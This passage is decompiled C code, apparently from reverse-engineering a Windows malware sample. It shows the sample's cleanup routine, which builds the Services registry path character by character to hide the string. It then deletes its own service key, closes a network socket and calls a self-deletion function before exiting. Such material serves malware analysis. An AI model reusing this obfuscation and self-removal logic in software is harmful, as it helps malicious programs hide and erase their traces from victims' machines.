 }
deleteServices_401EBA((int)ServicesName_Serxiev);
memset(&Dest, 0, 0x104u);
RegKeyBuf[0] = 'S';
RegKeyBuf[1] = 'Y';
RegKeyBuf[2] = 'S';
RegKeyBuf[3] = 'T';
RegKeyBuf[4] = 'E';
RegKeyBuf[5] = 'M';
RegKeyBuf[6] = '\\';
RegKeyBuf[7] = 'C';
RegKeyBuf[8] = 'u';
RegKeyBuf[9] = 'r';
RegKeyBuf[10] = 'r';
RegKeyBuf[11] = 'e';
RegKeyBuf[12] = 'n';
RegKeyBuf[13] = 't';
RegKeyBuf[14] = 'C';
RegKeyBuf[15] = 'o';
RegKeyBuf[16] = 'n';
RegKeyBuf[17] = 't';
RegKeyBuf[18] = 'r';
RegKeyBuf[19] = 'o';
RegKeyBuf[20] = 'l';
RegKeyBuf[21] = 'S';
RegKeyBuf[22] = 'e';
RegKeyBuf[23] = 't';
RegKeyBuf[24] = '\\';
RegKeyBuf[25] = 'S';
RegKeyBuf[26] = 'e';
RegKeyBuf[27] = 'r';
RegKeyBuf[28] = 'v';
RegKeyBuf[29] = 'i';
RegKeyBuf[30] = 'c';
RegKeyBuf[31] = 'e';
RegKeyBuf[32] = 's';
RegKeyBuf[33] = '\\';
RegKeyBuf[34] = 0;
sprintf(&Dest, aSS, RegKeyBuf, ServicesName_Serxiev);
SHDeleteKeyA(HKEY_LOCAL_MACHINE, &Dest);
((void (__cdecl *)(SOCKET))CloseSocket)(fd);
myDelSelf_402217();
ExitProcess(0u);
}